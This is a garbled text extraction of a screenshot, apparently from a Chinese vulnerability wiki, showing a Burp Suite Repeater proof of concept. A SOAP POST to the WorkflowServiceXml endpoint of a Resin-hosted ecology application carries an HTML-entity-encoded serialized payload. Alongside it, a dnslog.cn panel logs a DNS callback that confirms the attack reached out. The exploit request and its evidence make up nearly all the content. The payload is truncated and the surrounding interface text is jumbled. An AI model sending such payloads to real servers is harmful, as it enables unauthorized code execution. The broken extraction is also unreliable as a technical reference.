 Get SubDomain Refresh Record
1xsz12.dnslog.cn
DNS Query Record IP Address Created Time
1xsz12.dnslog.cn 112.25.12.139 2021-04-28 11:02:26
Burp Suite Professional v2021.4 - Temporary Project - licensed to 清水川崎
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan Fastjson scan Fas
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 1
21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 ×
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /services%20/WorkflowServiceXml HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Apache-HttpClient/4.5.13 (Java/1.8.0_202)
4 Connection: close
5 Content-Type: text/xml;charset=UTF-8
6 Content-Length: 1003
7
8 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="webservices.services.w
9 <soapenv:Header/>
10 <soapenv:Body>
11 <web:doCreateWorkflowRequest>
12 <web:string>
13 &lt;&#109;&#97;&#112;&gt;&#13;&#10;&#32;&#32;&lt;&#101;&#110;&#116;&#114;&#121;&gt;&#13;&#10;&#32;&
0;&lt;&#47;&#115;&#116;&#114;&#105;&#110;&#103;&gt;&#13;&#10;&#32;&#32;&lt;&#47;&#101;&#110;&#116;&
</web:string>
14 <web:string>
2
</web:string>
15 </web:doCreateWorkflowRequest>
16 </soapenv:Body>
17 </soapenv:Envelope>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionId=abcGtDuJda97-4TaP-sKx; path=
7 Content-Type: text/xml; charset=UTF-8
8 Connection: close
9 Date: Tue, 27 Apr 2021 11:02:23 GMT
10 Content-Length: 364
11
12 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap
<soap:Body>
<ns1:doCreateWorkflowRequestResponse xmlns:ns1="webser
<ns1:out xsi:nil="true">
</ns1:out>
</ns1:doCreateWorkflowRequestResponse>
</soap:Body>
</soap:Envelope>
PeiQi 文库